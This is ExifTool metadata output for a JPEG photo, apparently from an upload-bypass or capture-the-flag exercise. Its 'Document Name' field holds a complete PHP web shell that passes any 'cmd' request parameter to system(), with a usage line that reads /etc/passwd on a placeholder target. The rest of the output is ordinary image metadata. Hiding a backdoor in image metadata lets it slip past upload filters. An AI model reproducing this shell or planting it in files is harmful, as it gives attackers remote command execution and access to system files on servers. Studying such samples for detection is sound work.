 ExifTool Version Number         : 12.50
File Name                       : image.jpeg
Directory                       : .
File Size                       : 37 kB
File Modification Date/Time     : 2022:11:29 02:04:39+01:00
File Access Date/Time           : 2022:11:29 02:04:39+01:00
File Inode Change Date/Time     : 2022:11:29 02:04:39+01:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->..<?php..if(isset($_REQUEST['cmd'])){.        echo "<pre
>";.        $cmd = ($_REQUEST['cmd']);.        system($cmd);.        echo "</pre>";.        die;.}..?>..Usage: http://target.com/simple-backdoor.php
?cmd=cat+/etc/passwd..<!--    http://michaeldaw.org   2006    -->
X Resolution                    : 72
Y Resolution                    : 72
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Comment                         : Photo by David Crawshaw, 2002-01-28.Image composition by David Crawshaw, 2004-09-08, GFDL
Image Width                     : 500
Image Height                    : 477
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 500x477
Megapixels                      : 0.238